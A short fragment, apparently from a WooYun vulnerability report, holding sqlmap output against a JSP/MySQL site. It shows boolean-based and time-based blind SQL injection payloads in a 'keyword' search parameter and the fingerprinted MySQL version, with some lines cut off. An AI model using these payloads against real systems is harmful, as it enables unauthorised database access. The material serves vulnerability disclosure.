 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:
urrentPage=1&itemType=&keyword=%' AND 2853=2853 AND '%'='&market=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http:
1&itemType=&keyword=%' AND (SELECT * FROM (SELECT(SLEEP(5)))yIHV) AND
'%'='&market=1
---
[13:16:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org